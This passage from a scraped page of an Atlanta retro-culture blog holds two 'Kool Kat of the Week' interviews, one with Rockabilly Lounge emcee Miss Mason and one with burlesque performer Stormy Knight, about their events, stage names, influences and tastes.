            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/3rd/" rel="tag">3rd</a>, <a href="https://atlretro.com/tag/album-88/" rel="tag">Album 88</a>, <a href="https://atlretro.com/tag/aloha-islanders/" rel="tag">Aloha Islanders</a>, <a href="https://atlretro.com/tag/andy-hawley/" rel="tag">Andy Hawley</a>, <a href="https://atlretro.com/tag/aquatic-dance/" rel="tag">aquatic dance</a>, <a href="https://atlretro.com/tag/august-2/" rel="tag">august 2</a>, <a href="https://atlretro.com/tag/august-3/" rel="tag">august 3</a>, <a href="https://atlretro.com/tag/bachelor-pad-magazine/" rel="tag">Bachelor Pad magazine</a>, <a href="https://atlretro.com/tag/benefit/" rel="tag">benefit</a>, <a href="https://atlretro.com/tag/bruce-lee/" rel="tag">Bruce Lee</a>, <a href="https://atlretro.com/tag/car-show/" rel="tag">car show</a>, <a href="https://atlretro.com/tag/caroline-and-the-ramblers/" rel="tag">Caroline and the Ramblers</a>, <a href="https://atlretro.com/tag/caroline-hull-engel/" rel="tag">caroline hull engel</a>, <a href="https://atlretro.com/tag/charity/" rel="tag">charity</a>, <a href="https://atlretro.com/tag/chris-hamer/" rel="tag">Chris Hamer</a>, <a href="https://atlretro.com/tag/chris-mattox/" rel="tag">Chris Mattox</a>, <a href="https://atlretro.com/tag/classic-cars/" rel="tag">classic cars</a>, <a href="https://atlretro.com/tag/daisy-day/" rel="tag">Daisy Day</a>, <a href="https://atlretro.com/tag/davina-and-the-harlots/" rel="tag">Davina and the Harlots</a>, <a href="https://atlretro.com/tag/dick-dale/" rel="tag">Dick Dale</a>, <a href="https://atlretro.com/tag/esther-williams/" rel="tag">Esther Williams</a>, <a href="https://atlretro.com/tag/fire-eating-mermaid/" rel="tag">fire-eating mermaid</a>, <a href="https://atlretro.com/tag/forged-creations/" rel="tag">Forged Creations</a>, <a href="https://atlretro.com/tag/friends-to-the-forlorn/" rel="tag">Friends to the Forlorn</a>, <a href="https://atlretro.com/tag/garage-71/" rel="tag">Garage 71</a>, <a href="https://atlretro.com/tag/gemini-13/" rel="tag">Gemini 13</a>, <a href="https://atlretro.com/tag/honky-tonk/" rel="tag">honky tonk</a>, <a href="https://atlretro.com/tag/hot-rod-walt/" rel="tag">Hot Rod Walt</a>, <a href="https://atlretro.com/tag/julea-and-her-dear-johns/" rel="tag">julea and her dear johns</a>, <a href="https://atlretro.com/tag/julea-thomerson/" rel="tag">Julea Thomerson</a>, <a href="https://atlretro.com/tag/kat-chaffin/" rel="tag">Kat Chaffin</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/marina/" rel="tag">marina</a>, <a href="https://atlretro.com/tag/medusirena/" rel="tag">MeduSirena</a>, <a href="https://atlretro.com/tag/mon-cherie/" rel="tag">Mon Cherie</a>, <a href="https://atlretro.com/tag/monterreys/" rel="tag">Monterreys</a>, <a href="https://atlretro.com/tag/mystery-men/" rel="tag">Mystery Men</a>, <a href="https://atlretro.com/tag/northlake-holiday-inn/" rel="tag">northlake holiday inn</a>, <a href="https://atlretro.com/tag/pin-up/" rel="tag">pin-up</a>, <a href="https://atlretro.com/tag/pitbull/" rel="tag">pitbull</a>, <a href="https://atlretro.com/tag/psycho-devilles/" rel="tag">Psycho Devilles</a>, <a href="https://atlretro.com/tag/psychobilly-freakout/" rel="tag">Psychobilly Freakout</a>, <a href="https://atlretro.com/tag/red-hot-mama/" rel="tag">Red Hot Mama</a>, <a href="https://atlretro.com/tag/rev-andy/" rel="tag">Rev. Andy</a>, <a href="https://atlretro.com/tag/reverend-andy/" rel="tag">reverend andy</a>, <a href="https://atlretro.com/tag/reverend-horton-heat/" rel="tag">Reverend Horton Heat</a>, <a href="https://atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://atlretro.com/tag/rockabilly-luau/" rel="tag">Rockabilly Luau</a>, <a href="https://atlretro.com/tag/sully/" rel="tag">Sully</a>, <a href="https://atlretro.com/tag/surf/" rel="tag">surf</a>, <a href="https://atlretro.com/tag/swimsuit/" rel="tag">swimsuit</a>, <a href="https://atlretro.com/tag/taste-of-the-islands/" rel="tag">Taste of the islands</a>, <a href="https://atlretro.com/tag/the-chamber/" rel="tag">The Chamber</a>, <a href="https://atlretro.com/tag/third-annual/" rel="tag">third annual</a>, <a href="https://atlretro.com/tag/tiki/" rel="tag">tiki</a>, <a href="https://atlretro.com/tag/tom-waits/" rel="tag">Tom Waits</a>, <a href="https://atlretro.com/tag/urbnpop/" rel="tag">Urbnpop</a>, <a href="https://atlretro.com/tag/woven-pines/" rel="tag">Woven Pines</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/02/06/missmaso/">Kool Kat of the Week: It Ain&#8217;t Rockabilly If You Don&#8217;t Have the Right Pair of Shoes; Talking Smart, Sassy and Southern with Miss Mason of Mon Cherie&#8217;s Rockabilly Lounge</a></h2>
            Posted on: <strong>Feb 6th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2013/02/masonwcigar.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-7828" title="masonwcigar" src="https://www.atlretro.com/wp-content/uploads/2013/02/masonwcigar.jpg" alt="" width="448" height="448" srcset="https://atlretro.com/wp-content/uploads/2013/02/masonwcigar.jpg 640w, https://atlretro.com/wp-content/uploads/2013/02/masonwcigar-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2013/02/masonwcigar-300x300.jpg 300w" sizes="auto, (max-width: 448px) 100vw, 448px" /></a>Every other month for more than five years &#8211; that&#8217;s half a decade &#8211; Atlanta&#8217;s Retro hostess with the mostest <strong><a href="https://www.moncheriepresents.com/" target="_blank">Mon Cherie</a></strong> gathers her friends and throws a <strong><a href="https://www.facebook.com/RockabillyLounge?fref=ts" target="_blank">Rockabilly Lounge</a></strong> at <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">The Masquerade</a></strong>. And we&#8217;re tickled pink that her <a href="https://www.facebook.com/events/452359838146544/?fref=ts" target="_blank">Valentine&#8217;s Lounge this <strong>Saturday Feb. 9</strong></a> features a bunch of Kool Kat alums. First off, <strong><a href="https://www.atlretro.com/2011/04/14/kool-kat-of-the-week-mon-cherie-resurrects-the-chamber-for-one-more-sexy-night/" target="_blank">Mon Cherie</a></strong> is one. Then shake rattlin and rollin&#8217; will be one of our favorite Atlanta bands <strong><a href="https://www.facebook.com/TheStumblers?fref=ts" target="_blank">The Stumblers</a></strong>, featuring <strong><a href="https://www.atlretro.com/2011/07/21/extra-kool-kat-of-the-week-how-a-few-two-many-drinks-and-just-enough-great-musicians-led-to-keith-martin-stumbling-down-into-the-basement-this-friday/" target="_blank">Kool Kat Keith Martin</a></strong>. The <strong>Sweetheart Burlesque Show</strong> includes performances by <strong><a href="https://www.atlretro.com/2012/12/13/stormy/" target="_blank">Stormy Knight</a></strong> and the magic of <strong><a href="https://www.atlretro.com/2011/08/11/one-spellbound-evening-chad-sanborn-conjures-film-noir-magic-for-mon-cheries-burlesque-with-a-hitch/" target="_blank">Chad Sanborn</a></strong>, not to mention <strong><a href="https://www.facebook.com/Ms.ScarlettPage" target="_blank">Scarlett Page</a></strong>, <strong>Hada Pixie</strong>, and debuting for the first time anywhere: <strong>Sunshine Divine</strong>. Wear your jitterbug&#8217; shoes because <a href="https://www.atlretro.com/2012/08/09/revandy/" target="_blank"><strong>The Right Reverend Andy</strong> </a>will be spinning swing, rockabilly and psychobilly favorites. And that&#8217;s not to mention the <strong>Ragin&#8217; Raffle</strong> and <strong>vendors</strong> aplenty to help you find that perfect gift for your Retro-lovin&#8217; Valentine. Doors are at 9 p.m. but it&#8217;s no exaggeration to say the fun always runs well past midnight, making it just about the best way to get a bang out of 10 bucks.</p>
<p>In the midst of all this Koolness, we realized there&#8217;s one kool kitty we hadn&#8217;t gotten to profile yet, the Rockabilly Lounge&#8217;s gorgeous, charming and dangerously clever emcee, <strong><a href="https://www.facebook.com/pages/MissMason/156181857764359?fref=ts" target="_blank">Miss Mason</a></strong>. Not wanting to get stung by Cupid&#8217;s arrow in our rear, we decided we&#8217;d better remedy that situation right quick.</p>
<p><em><strong>ATLRetro:</strong> Why Miss Mason? </em></p>
<p><strong>Miss Mason:</strong> It&#8217;s my maiden name. Incidentally it&#8217;s also the name I was often referred to when I was at trouble at school. Went like this: THEM: &#8220;Do you think you&#8217;re being funny, Miss Mason?&#8221; ME: &#8220;I KNOW I&#8217;m bein&#8217; funny.&#8221;</p>
<div id="attachment_7827" style="width: 351px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/02/masonandy.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7827" class=" wp-image-7827  " title="mason&amp;andy" src="https://www.atlretro.com/wp-content/uploads/2013/02/masonandy.jpg" alt="" width="341" height="512" srcset="https://atlretro.com/wp-content/uploads/2013/02/masonandy.jpg 426w, https://atlretro.com/wp-content/uploads/2013/02/masonandy-199x300.jpg 199w" sizes="auto, (max-width: 341px) 100vw, 341px" /></a><p id="caption-attachment-7827" class="wp-caption-text">Miss Mason and the Right Reverend Andy Hawley. Photo credit: Shawn Doughtie.</p></div>
<p><em>How did you get the nickname “The Mouth of the South”?</em></p>
<p>Ha, that one is courtesy of my parents, as I had &#8211; have! &#8211; the proclivity for talking when I shouldn&#8217;t, talking back, talking loud. Seemed a perfect fit for a tag line for a big-mouthed shit-talker!</p>
<p><em>To us, emceeing seems like an absolute art. How much of what you do is pre-scripted and how much is improvised?</em></p>
<p>I don&#8217;t fancy myself much of an artist. I&#8217;m just not afraid of crowds, not afraid to talk in front of one. As for scripting, information about the artists is something I collect so they can get a proper introduction. The artists work very hard at building their brand, and the last thing I want to do is mess that up. Sometimes they have developed intros to use for each performance, but there are plenty of artists who trust me to come up with something silly and fun. As time goes by and we all get to know each other better, the introductions get more and more clever. I rather enjoy it, and I hope it endears the artists to me.  So a little is scripted, but for the most part I just get up there and roll with the punches.</p>
<p><em>What do you love most about emceeing?</em></p>
<p>That&#8217;s easy: I love to make people laugh.</p>
<p><em>How did you get your start performing?</em></p>
<p>A little over five years ago I attended a birthday party for my friend&#8217;s son and Mon Cherie was there. She was just about to give birth to Rockabilly Lounge and asked if I&#8217;d like to be one of her Burlesque Beauties and give out Jell-O shots. Not long after our first Rockabilly Lounge, Mon Cherie asked if I&#8217;d introduce the band. I mentioned that I was surprised she wasn&#8217;t doing it on account of her history of being on stage and performing at <strong>The Chamber</strong>, and she said, &#8220;Believe it or not, I&#8217;m kinda shy!&#8221; &#8211; which cracks me up that THE Kitten With A Whip of Atlanta was too shy to say a few words on the mic! She tickles me like that. Anyhow, I did get up and intro the band, and she liked it, so the next time there were band intros, burlesque intros and much more. It was a happy accident. The rest is history.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/02/rockloungeval.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-7834" title="rockloungeval" src="https://www.atlretro.com/wp-content/uploads/2013/02/rockloungeval.jpg" alt="" width="180" height="282" /></a>How did you meet Mon Cherie and how long have you been collaborating with her?</em></p>
<p>I was introduced to Mon Cherie by <strong>Phil Solomon</strong> (<strong>AntiHeroes, <a href="https://www.myspace.com/theimpotentseasnakes" target="_blank">Impotent Sea Snakes</a></strong>) for the first time at The Chamber in the early 90s. She had just come off stage. She was thrilling to watch. And I mean RAWR! We met again maybe a year or so later when she and Philip were touring with Impotent Sea Snakes in Miami. But it wasn&#8217;t until six years ago that we became reacquainted at a kid&#8217;s birthday party. There we were, grown up. HAHAHAHAHA! I&#8217;m kidding. We&#8217;re never growing up.</p>
<p><em>What’s so special about Mon Cherie’s Rockabilly Lounge and especially about this month’s Valentine-themed event?</em></p>
<p>Well, first off, there is something special about a promoter who puts her heart and soul in her work, and that is bound to translate into a great show. And this month&#8217;s edition features The Stumblers! Aaaaaand we have fresh meat debuting in the burlesque set! Aaaaaand I&#8217;m wearing my favorite red heels! I&#8217;m excited. Can we go there now?</p>
<p><em>What’s the best pair of shoes you’ve bought lately, where did you buy them, and why did you just have to have them?</em></p>
<p>Oh,man, I&#8217;ve been a good girl lately with the shoe shopping, but the last pair I bought are a fierce pair of black leather ankle booties with an architectural heel and a zipper up the back. Once I found them, it was love, and when it&#8217;s love I don&#8217;t care about the price. They&#8217;re absolutely more fetish/rock than they are anything, but I am that girl, too. Sigh, I love shoes. I have a closet full.</p>
<div id="attachment_7826" style="width: 266px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/02/redbetseyjohnsonmjs.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7826" class=" wp-image-7826   " title="redbetseyjohnsonmjs" src="https://www.atlretro.com/wp-content/uploads/2013/02/redbetseyjohnsonmjs.jpg" alt="" width="256" height="384" srcset="https://atlretro.com/wp-content/uploads/2013/02/redbetseyjohnsonmjs.jpg 426w, https://atlretro.com/wp-content/uploads/2013/02/redbetseyjohnsonmjs-199x300.jpg 199w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a><p id="caption-attachment-7826" class="wp-caption-text">Miss Mason shows off her favorite pair of rocket red Betsey Johnson Mary Janes. Photo credit: Shawn Doughtie.</p></div>
<p><em>What’s your favorite cocktail and who in Atlanta makes it the best?</em></p>
<p>Oooooh, my favorite cocktail? That&#8217;s like asking which pair of shoes is my favorite pair!!!!  I love so many. Damn. Honestly my favorite cocktail, <strong>The Pink Lady</strong>, is made by meeeeeeee. It&#8217;s <strong>Smooth Ambler Spirits Gin</strong> and <strong>Cherry Limeade</strong>. But then I have vodka moods, SoCo moods, and I&#8217;m always in the mood for a frosty <strong>PBR</strong>.</p>
<p><em>What do you do when you aren’t being the fabulous hostess of Mon Cherie’s Rockabilly Lounge? </em></p>
<p>When I&#8217;m not on stage, I&#8217;m a wife to The Mister and a mom to The Boy &#8211; who&#8217;s got a big old case of The Show Biz bug! &#8211; and puppet to Lily and Ginger, better known as Puggy Goodness, LLC . We love entertaining at Chateau Mason! I love to make a wicked cocktail, bake anything under the sun, make weird ice creams, and especially enjoy creating things with bacon, cayenne, Nutella, and/or bourbon. Ask around.  My skills are that of local legend! I&#8217;m a fledgling cyclist. I&#8217;ve committed to riding two centuries (that&#8217;s 100 miles! eek!) this year. Oh! And sometimes I hoop! I love to hoop!</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/andy-hawley/" rel="tag">Andy Hawley</a>, <a href="https://atlretro.com/tag/antiheroes/" rel="tag">Antiheroes</a>, <a href="https://atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/chad-sanborn/" rel="tag">Chad Sanborn</a>, <a href="https://atlretro.com/tag/cocktails/" rel="tag">cocktails</a>, <a href="https://atlretro.com/tag/hada-pixie/" rel="tag">Hada Pixie</a>, <a href="https://atlretro.com/tag/impotent-sea-snakes/" rel="tag">Impotent Sea Snakes</a>, <a href="https://atlretro.com/tag/keith-martin/" rel="tag">Keith Martin</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://atlretro.com/tag/miss-mason/" rel="tag">Miss Mason</a>, <a href="https://atlretro.com/tag/mon-cherie/" rel="tag">Mon Cherie</a>, <a href="https://atlretro.com/tag/mouth-of-the-south/" rel="tag">Mouth of the South</a>, <a href="https://atlretro.com/tag/pbr/" rel="tag">PBR</a>, <a href="https://atlretro.com/tag/phil-solomon/" rel="tag">Phil Solomon</a>, <a href="https://atlretro.com/tag/pink-lady/" rel="tag">Pink Lady</a>, <a href="https://atlretro.com/tag/pugs/" rel="tag">pugs</a>, <a href="https://atlretro.com/tag/raffle/" rel="tag">raffle</a>, <a href="https://atlretro.com/tag/rev-andy/" rel="tag">Rev. Andy</a>, <a href="https://atlretro.com/tag/reverend-andy/" rel="tag">reverend andy</a>, <a href="https://atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://atlretro.com/tag/rockabilly-lounge/" rel="tag">Rockabilly Lounge</a>, <a href="https://atlretro.com/tag/scarlett-page/" rel="tag">Scarlett Page</a>, <a href="https://atlretro.com/tag/shoes/" rel="tag">shoes</a>, <a href="https://atlretro.com/tag/stormy-knight/" rel="tag">stormy Knight</a>, <a href="https://atlretro.com/tag/stumblers/" rel="tag">Stumblers</a>, <a href="https://atlretro.com/tag/sunshine-divine/" rel="tag">Sunshine Divine</a>, <a href="https://atlretro.com/tag/the-chamber/" rel="tag">The Chamber</a>, <a href="https://atlretro.com/tag/valentine/" rel="tag">Valentine</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2012/12/13/stormy/">Kool Kat of the Week: From Batman to Burlesque: Stormy Knight Plays Nice and Naughty at Mon Cherie&#8217;s Rockabilly Lounge</a></h2>
            Posted on: <strong>Dec 13th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_7364" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/stormy1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7364" class=" wp-image-7364 " title="stormy1" src="https://www.atlretro.com/wp-content/uploads/2012/12/stormy1.jpg" alt="" width="400" height="572" srcset="https://atlretro.com/wp-content/uploads/2012/12/stormy1.jpg 500w, https://atlretro.com/wp-content/uploads/2012/12/stormy1-209x300.jpg 209w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-7364" class="wp-caption-text">Stormy Knight. Photo credit: Jeffrey Ling.</p></div>
<p>Holy smokin&#8217;! One of Retro Atlanta&#8217;s coolest ongoing events, <strong><a href="https://www.facebook.com/events/449695378409632/?fref=ts" target="_blank">Mon Cherie&#8217;s Rockabilly Lounge</a></strong>, will be shakin&#8217;, rattle and rolling its fifth anniversary this <strong>Sat. Dec. 15</strong> at <strong><a href="https://masqueradeatlanta.com/" target="_blank">The Masquerade</a></strong>. Doors open at 9 p.m., <strong><a href="https://www.facebook.com/TheSideBurners?fref=ts" target="_blank">The Sideburners</a></strong> (formerly <strong>Junior Dolan &amp; Cash</strong>) are headlining, <strong><a href="https://www.atlretro.com/2012/08/09/revandy/" target="_blank">Reverend Andy</a></strong> will be spinning, free jello shots will fly, vendors such as East Atlanta&#8217;s <strong><a href="https://www.atlretro.com/2012/04/04/shop-around-grease-monkeys-is-your-one-stop-rockabilly-shop-for-kool-kats-kittens-your-bike/" target="_blank">Grease Monkeys</a></strong> and jeweler extraordinaire <strong><a href="https://www.facebook.com/JezebelBlue.01" target="_blank">Jezebel Blue</a></strong> will help you with your retro revival holiday shopping, the usual <strong>Ragin&#8217; Raffle</strong> will be drawn and the entire shindig will be topped off with a bright red maraschino cherry: a <strong>Christmas-themed burlesque show</strong> at midnight. The latter, as usual is emceed by <strong><a href="https://www.facebook.com/pages/MissMason/156181857764359?fref=ts" target="_blank">Miss Mason</a></strong>, and performers include <strong>Stormy Knight, Hada Pixie, <a href="https://www.facebook.com/altmodelscarletpage?fref=ts" target="_blank">Scarlett Page</a></strong> and <strong>Miss Kitty Love</strong>. All for a bargain cover price of 10 bucks!</p>
<p>Seeing that the holidays are a time for unwrapping and staying warm by a hot fire, ATLRetro thought this would be the perfect time of year to make our <strong>Kool Kat of the Week</strong> that red-hot performer named <strong>Miss Stormy Knight</strong>. We caught up with her recently to find out more about what drives her to dance, her soft spot for sci-fi and to get a tease about this holiday-inspired Rockabilly Lounge</p>
<div><em>What about you as a little girl would have predicted your future as a burlesque performer?</em></div>
<p>I&#8217;ve been an artist for as long as I can remember and the burlesque, belly dance, and other performance arts that I do grew out of that love of creating something unique and beautiful. The fact that I get to share this lifetime love with others is an added bonus!</p>
<p><em>How did you decide upon the stage name of Stormy Knight and how does it reflect your unique style?</em></p>
<p>I&#8217;ve always loved listening to storms and the fact that they can be so many things — anything from thunderous and intense to relatively soft and light. There is great diversity in what storms are and they cannot be caged or contained. As a performer, I love the energy and diversity in my acts and love to explore different performance styles.</p>
<p>Nighttime is my favorite time of the day; it seems that my muse wakes up as soon as the sun goes down! Also—and here is where my geek comes out to play—my favorite comic book character has always been <strong>Batman</strong>. Since he is also known as the Dark Knight, I incorporated that spelling into my name as a little inside joke to myself.</p>
<div id="attachment_7365" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/stormy2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7365" class=" wp-image-7365 " title="stormy2" src="https://www.atlretro.com/wp-content/uploads/2012/12/stormy2.jpg" alt="" width="300" height="464" srcset="https://atlretro.com/wp-content/uploads/2012/12/stormy2.jpg 500w, https://atlretro.com/wp-content/uploads/2012/12/stormy2-194x300.jpg 194w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-7365" class="wp-caption-text">Stormy Knight. Photo credit: Van Brown/Soul of View Photography.</p></div>
<p><em>When did you first perform burlesque onstage, and is there any story about how you got that first gig?</em></p>
<p>I have been on various stages since late teens and started belly dancing and doing various fetish and martial arts performances under the name <strong>Starphoenix</strong> 15 years ago. I originally joined <strong>Big City Burlesque</strong> many years ago as a bellydancer and performance artist, but soon fell in love with the burlesque art form so much that I added it to my repertoire.</p>
<p><em>Can you name one classic and one contemporary burlesque performer who is an inspiration to you and why?</em></p>
<p>Why choose just one? <strong>Sally Rand</strong>, <strong>Mae West</strong> and <a href="www.satansangel.com" target="_blank"><strong>Satan&#8217;s Angel</strong> </a>have been big influences on me. All three pushed boundaries, and when faced with opposition in something they wanted to achieve, they simply went about it in a new way. None of them compromised on their performances and were very forward for their times. Between the three of them, there was plenty of glamour, innovation, intelligence and ballsy wit. I have had the honor of meeting Satan&#8217;s Angel and learned quite a bit in a short time with this bluntly honest Legend.</p>
<p>As for contemporary performers? To narrow it down, I&#8217;ve got to ponder that one for a minute. There are so many. <strong><a href="https://www.facebook.com/CatherineDLish?fref=ts" target="_blank">Catherine D&#8217;Lish</a></strong> is a big influence on my level of costuming. She pours her heart into her creations, and they look amazing. One day I hope to be able to create on the scale that she does. One of my inspirations is a fairly new performer who has an immense amount of raw talent and dedication. Every time I watch her perform, I am re-inspired by the creativity and imagination that she brings to her acts. I met her while working with <strong><a href="https://www.bigmammasproductions.com" target="_blank">Big Mamma D&#8217;s House of Burlesque</a></strong> [Charlotte, NC], of which she is a member, and am privileged to call her friend: <strong><a href="https://www.youtube.com/watch?v=_ZLXOjK_K_A" target="_blank">Silver Kitsune</a></strong>.</p>
<p><em>You’ve recently been very instrumental in organizing burlesque shows at science fiction cons such as <a href="https://www.atlretro.com/2011/08/31/a-burlesque-guide-to-dragoncon/" target="_blank"><strong>DragonCon</strong> </a>and <strong><a href="https://www.atlretro.com/2011/09/29/kool-kat-of-the-week-jason-merrill-talks-japan-retro-at-anime-weekend-atlanta-means-jazz-swing-dancing-tuxedos-burlesque-giant-rubber-monsters-and-much-more/" target="_blank">Anime Weekend Atlanta</a></strong>. What does sci-fi mean to you, and how have those shows gone over with fandom?</em></p>
<p>I am a huge geek. Yes, in fact I proclaim it loudly! And I have been involved with both conventions, as well as a few others for <em>*ahem*</em> quite a while. In fact I often got into trouble in school for reading my books in class, then breezing through the exams. Sci-fi, comic books, and later anime and manga, were ways for me to escape. Even now I revel in breaking open and pouring through a new book and follow many different series from different genres.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2012/12/rocklounge.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-7369" title="rocklounge" src="https://www.atlretro.com/wp-content/uploads/2012/12/rocklounge.jpg" alt="" width="180" height="288" /></a>In mid 2007, I had the idea that a burlesque show might go over well at a con. I mean, who doesn&#8217;t like boobs? They&#8217;re pretty awesome, but hey, maybe I&#8217;m a bit biased here. But I didn&#8217;t just want to throw a show together; I wanted to give the fans an amazing show. I produced the first show at DragonCon to a standing-room only crowd. It did so well that I got the opportunity to do one at AWA, with the same results. Every year I produced both shows, the rooms were completely packed to the point that after the second year at each convention the show was moved to one of the main rooms to accommodate the crowd. To give the fans a little something different each year, I changed up the themes and pulled performers from across the country and abroad. For various reasons, I did not produce the 2012 DragonCon burlesque show though I  continue to produce the AWA Cabaret. Keep your eyes peeled though, as there just might be a development for this year&#8217;s DragonCon. (*wink*)</p>
<p><em>You recently returned from <strong><a href="https://www.greatsouthernexposure.com/" target="_blank">Great Southern Exposure 2012</a></strong>, didn’t you? Can you share a little about what that was like and maybe your favorite memory?</em></p>
<p>I did and I had a fabulous time meeting so many new people! There was a little nervousness because it was a competition, but for the most part I was so excited to see so many new performers and acts that I forgot to be nervous! My favorite memory had to be taking <strong><a href="https://perlenoireburlesque.biz/" target="_blank">Perle Noir</a>e</strong>&#8216;s movement class. That woman is such a talented dancer and I learned a LOT from her.</p>
<p><em>Without giving away too much, can you tease us a little about what you have planned for this Saturday’s Rockabilly Lounge?</em></p>
<p>Now that would be telling! All right, I’ll give you a wee hint: I will be doing something completely new. *wink* But you have to come out to the Rockabilly Lounge on Saturday night to see it!</p>
<p><em>You’ve been somewhat of a regular at the Rockabilly Lounge and other Mon Cherie Presents events. Why do you enjoy working with Mon Cherie and what do you think has made her Rockabilly Lounge such a long-time success?</em></p>
<p>I love working with Mon Cherie and, as a performer and fellow producer, can appreciate that she&#8217;s an honest person who is full of ideas, class and gumption. She&#8217;s true to her word and takes care of her people. Those qualities are rare in today&#8217;s world and are in great part why she has been a long-time success.</p>
<p>Besides, who else would let me play with fire?</p>
<div id="attachment_7367" style="width: 281px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/stormybodweb-4.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7367" class=" wp-image-7367  " title="stormybodweb-4" src="https://www.atlretro.com/wp-content/uploads/2012/12/stormybodweb-4.jpg" alt="" width="271" height="408" srcset="https://atlretro.com/wp-content/uploads/2012/12/stormybodweb-4.jpg 565w, https://atlretro.com/wp-content/uploads/2012/12/stormybodweb-4-199x300.jpg 199w" sizes="auto, (max-width: 271px) 100vw, 271px" /></a><p id="caption-attachment-7367" class="wp-caption-text">Stormy Knight. Photo credit: R.J. Newton Photography.</p></div>
<p><em>Beyond the Rockabilly Lounge, what’s next for Stormy Knight?</em></p>
<p>Lots of sewing and crafting. I have a big act that has been pounding away in my head for little over a month now and a few others that, while less insistent, are still quite loudly proclaiming their will to live and be seen!</p>
<p><em>Finally, you have some beautiful artwork on your body and especially on your back. Can you talk a little bit about how you arrived at the particular designs, and do you consider your body as a canvas now to be complete or will there be more to come?</em></p>
<p>Thank you! My body is a canvas, and yes, there shall be more tattoos eventually, though they have to be *just right*. I am so very picky about what goes on my body, where it is placed and who does the work that I am content to go slowly. I do know what my next tattoo will be, but have not yet decided on the placement.</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/anime-weekend-atlanta/" rel="tag">Anime Weekend Atlanta</a>, <a href="https://atlretro.com/tag/batman/" rel="tag">Batman</a>, <a href="https://atlretro.com/tag/big-city-burlesque/" rel="tag">Big City Burlesque</a>, <a href="https://atlretro.com/tag/big-mamma-ds-house-of-burlesque/" rel="tag">Big Mamma D's House of Burlesque</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/catherine-dlish/" rel="tag">Catherine D'Lish</a>, <a href="https://atlretro.com/tag/dragoncon/" rel="tag">DragonCon</a>, <a href="https://atlretro.com/tag/grease-monkeys/" rel="tag">Grease Monkeys</a>, <a href="https://atlretro.com/tag/hada-pixie/" rel="tag">Hada Pixie</a>, <a href="https://atlretro.com/tag/jezebel-blue/" rel="tag">Jezebel Blue</a>, <a href="https://atlretro.com/tag/junior-dolan-cash/" rel="tag">Junior Dolan &amp; Cash</a>, <a href="https://atlretro.com/tag/kitty-love/" rel="tag">Kitty Love</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/mae-west/" rel="tag">Mae West</a>, <a href="https://atlretro.com/tag/miss-mason/" rel="tag">Miss Mason</a>, <a href="https://atlretro.com/tag/mon-cherie/" rel="tag">Mon Cherie</a>, <a href="https://atlretro.com/tag/perle-noire/" rel="tag">Perle Noire</a>, <a href="https://atlretro.com/tag/ragin-raffle/" rel="tag">Ragin Raffle</a>, <a href="https://atlretro.com/tag/reverend-andy/" rel="tag">reverend andy</a>, <a href="https://atlretro.com/tag/rockabilly-lounge/" rel="tag">Rockabilly Lounge</a>, <a href="https://atlretro.com/tag/sally-rand/" rel="tag">Sally Rand</a>, <a href="https://atlretro.com/tag/satans-angel/" rel="tag">Satan's Angel</a>, <a href="https://atlretro.com/tag/scarlett-page/" rel="tag">Scarlett Page</a>, <a href="https://atlretro.com/tag/sideburners/" rel="tag">Sideburners</a>, <a href="https://atlretro.com/tag/silver-kitsune/" rel="tag">Silver Kitsune</a>, <a href="https://atlretro.com/tag/starphoenix/" rel="tag">Starphoenix</a>, <a 